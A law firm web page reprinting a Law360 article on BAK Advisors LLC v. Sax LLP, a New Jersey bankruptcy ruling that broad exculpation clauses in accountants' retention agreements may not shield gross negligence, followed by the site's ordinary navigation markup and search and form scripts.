                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                                <li><a href="/practices-sectors/bankruptcy-restructuring-department" class="item-related-area" aria-label="Bankruptcy &amp; Restructuring Department">Bankruptcy &amp; Restructuring Department</a></li>
                                    </ul>
                                </section>
                            </div>

                        <!--EndRelatedAreas-->
                        <!--Contacts-->
                        <!--EndContacts-->
                        <div class="box sbs">
                            <a href="/subscribe" class="NIdetailpage" aria-label="> Subscribe to Lowenstein communications"> > Subscribe to Lowenstein communications.</a>
                        </div>
                    </div>
                </div>
                <!--EndMenuLeft-->
                <div class="col-xs-12 col-md-8 details-right">
                    <div class="page content-press-release">
                            <div class="title title-lg bib-title-N-I title-div ">Article</div>
                            <hr class="hidden-xs hidden" style="height:2px;" />
                        <div class="row">
                            <div class="col-xs-12 press-release-title">
                                    <div class="date sub-title-news-Ins">January 13, 2022</div>


                                    <h1 class="news-title-text">Exculpation Ruling Shows Danger Of Overbroad Clauses</h1>

                                        <span class="sub-title-news italic font-size-xl">Law360 <br /></span>
                                    <div class="sub-title sub-title-news-Ins label-date"> </div>

                                <div class="details-list-icon">



                                </div>
                            </div>
                                <div class="col-xs-12 ">
                                </div>                            

                            <div class="col-xs-12 main-content main-content-events">
<p><span>It is common that accountants seek to limit their liability to a client in the event of malpractice. Typically, in the retention agreement, the liability is limited to the amount of fees paid by the client to the accounting firm.</span><br /><br /><span>It also is increasingly common that professional malpractice claims, as well as officer and director liability claims, are principal sources of recovery for out-of-the-money creditors in a Chapter 11 case.</span><br /><br /><span>A post-confirmation litigation or liquidation trustee is often appointed to investigate the merits of a malpractice claim against the debtor's accountant.</span><br /><br /><span>The first response by the accounting firm will be a reference to the exculpation language in the retention agreement.</span><br /><br /><span>A recent unpublished decision in an adversary proceeding alleging accounting malpractice should be a warning to accountants and financial advisers to reexamine language purporting to limit their liability in retention agreements.</span><br /><br /><span>Exculpation language should be specific as to what conduct is exculpated.</span><br /><br /><span>Furthermore, the extent of exculpation may be contrary to public policy if it is too broad. Despite exculpation for gross negligence and recklessness in the retention agreement, that language may be unenforceable as against public policy. State law should be researched.</span><br /><br /><span>A potential plaintiff seeking a recovery from an accounting firm should not conclude their analysis if confronted by general exculpation language.</span><br /><br /><span>Accounting firms relying on general exculpation language should revise the language to be more specific as to what is being exculpated.</span><br /><br /><span>In the New Jersey case discussed below, BAK Advisors LLC v. Sax LLP, the exculpation language in an accounting firm's retention agreement, limiting damages to fees paid to the accounting firm by its client, was very broad and did not specifically carve out gross negligence.</span><br /><br /><span>In its December decision, the U.S. Bankruptcy Court for the District of New Jersey distinguished between mere negligence and gross negligence, and further opined that exculpation for gross negligence, recklessness, or willful or wanton misconduct was contrary to public policy.</span><br /><br /><span>The adversary proceeding was commenced by BAK Advisors, the post-confirmation liquidation trustee of Hollister Construction Co. LLC. The defendant, Sax, filed a motion to dismiss damages in excess of the amount Hollister paid to Sax, for auditing Hollister's financial statements for the fiscal year ending Dec. 31, 2018.</span><br /><br /><span>The retention agreement between Sax and Hollister provided that Sax would not be liable for punitive, consequential, special or indirect damages, and that Sax's liability was limited to the amount of fees paid by Hollister to Sax for the services rendered under the retention agreement.</span><br /><br /><span>Sax asserted "that any complaint seeking damages in excess of this number should be dismissed."</span><br /><br /><span>BAK argued that the limitation of liability provision, if applied, "would effectively exculpate Sax from its negligent conduct." BAK said that "the clause, as written, is unconscionable and violates public policy."</span><br /><br /><span>BAK asked the court to adopt an exception to what it said was "established precedent allowing parties to contractually limit liability where the conduct at issue has been performed by a licensed professional."</span><br /><br /><span>Sax was "not seeking to dismiss the [c]omplaint in its entirety, but rather to limit BAK's ... recoverable damages." Sax "moved to dismiss the [c]omplaint 'to the extent that it [sought] damages in excess of the amount paid to Sax ... in connection with the 2018 [a]udit."</span><br /><br /><span>Chief U.S. Bankruptcy Judge Michael B. Kaplan of the District of New Jersey denied Sax's motion to dismiss based on the record as of the time that the motion was heard.</span><br /><br /><span>The court said that it was "unable to ascertain whether Sax's actions [rose] to the level of mere negligence, gross negligence or ... recklessness."</span><br /><br /><span>Further, he said that determining the degree of malpractice — if there was any — was "a question of fact that [could not] be decided on a motion to dismiss." No determination was made as to whether Sax committed malpractice.</span><br /><br /><span>At the time of the hearing on the dismissal motion, there was no evidence of malpractice. But there also was no evidence that there was not malpractice. Consequently, the judge could not determine if there was simple negligence or gross negligence. </span><br /><br /><span>For the accounting or professional services firm, the timing of a motion to limit damages in a malpractice action where there is an exculpation clause in the retention agreement must be carefully considered.</span><br /><br /><span>Filing a dismissal motion before facts regarding malpractice, or lack thereof, are sufficiently developed can result in denial of the motion — thereby increasing the psychological leverage of the plaintiff.</span><br /><br /><span>For the plaintiff, a premature motion by the defendant can be a good basis on which to defeat the motion.</span><br /><br /><span>Judge Kaplan said that he was not able to find any cases where gross negligence or willful misconduct was exculpated. And he observed that most exculpation clauses carve out gross negligence and willful misconduct.</span><br /><br /><span>On the other hand, Sax's exculpation clause was general and did not exempt gross negligence and willful misconduct. The language simply stated that Sax's liability for claims, damages and costs of Hollister was limited to fees received.</span><br /><br /><span>So, to start with, an exculpation clause should specifically state that the accounting firm is exculpated for officer and director liability claims.</span><br /><br /><span>The court also said that parties cannot limit liability for more egregious conduct than mere negligence because that would violate public policy.</span><br /><br /><span>Finally, the judge said that, under New Jersey law, wanton conduct cannot be exculpated. He did not see a reason why gross negligence and willful misconduct are any different.</span><br /><br /><span>Even if the exculpation language specifically includes gross negligence, recklessness or willful misconduct, state law should be examined as to whether such broad exculpation violates public policy, even if the parties agreed to it.</span><br /><br /><span>Finally, even if the exculpation clause excludes gross negligence and willful and wanton conduct, the issue of whether the alleged malpractice was mere negligence subject to exculpation, or whether it was something more, is not an appropriate subject for a summary motion. Sometimes, it pays for a defendant to be patient.</span></p>
<p><span><em><strong>Reprinted with permission from the January 13, 2022, issue of </strong></em><strong>Law360</strong><em><strong>. © 2022 Portfolio Media, Inc. All Rights Reserved. </strong></em></span></p>                                        <a href="https://www.law360.com/articles/1455059/exculpation-ruling-shows-danger-of-overbroad-clauses" target="_blank">Click here to view the full article</a>

                            </div>

                        </div>
                        <a href="/news-insights/publications/articles" class="btn-back-search-page">BACK TO SEARCH PAGE </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8H6L5k6cJv5GiALVE7Qo7A9FXtZorEGZ6-swUE_JPW3kNAy2h7qw_pzbtWjLGtEXVwmPA1HxB_GYr4D2CvfP1_0lkiwgpLmxJ2XwfmEQdp6mP3GsWWiOnr8lsg0H2LqexsvYbKkXeHBM-6H1zDtm3lU" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
    <script>

        function MyFolder() {

            var myFolder = {
                attorneyBios: [],
                newsAndInsights: [],
                practices: [],
                Sectors: [],
                managementMembers: [],
                startDate: new Date()
            };

            var clientAlerts = {
                id: '17880'

            };

            var oldFolder = localStorage.getItem("myFolder");
            oldFolder = JSON.parse(oldFolder);

            if (isExperired(oldFolder)) {
                localStorage.removeItem("myFolder");
            }

            oldFolder = localStorage.getItem("myFolder");
            oldFolder = JSON.parse(oldFolder);

            if (oldFolder === null) {
                myFolder.newsAndInsights.push(clientAlerts);
                localStorage.setItem("myFolder", JSON.stringify(myFolder));
                toastr.success('Publication added successfully')
            } else if (!exists(clientAlerts.id)) {
                oldFolder.newsAndInsights.push(clientAlerts);
                localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                toastr.success('Publication added successfully')
            } else {
                toastr.info('Publication already exists in My Folder')
            }

        };

        function exists(id) {
            var local = localStorage.getItem("myFolder");
            local = JSON.parse(local);
            var count = local.newsAndInsights.length;
            var response = false;
            for (var i = 0; i < count; i++) {
                var item = local.newsAndInsights[i];

                if (item.id === "" + id) {
                    response = true;
                }
            }

            return response;
        }

        function isExperired(oldFolder) {
            if (oldFolder === null) {
                return false;
            }
            var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
            return new Date().getTime() > tomorrowFromStart;
        };
    </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
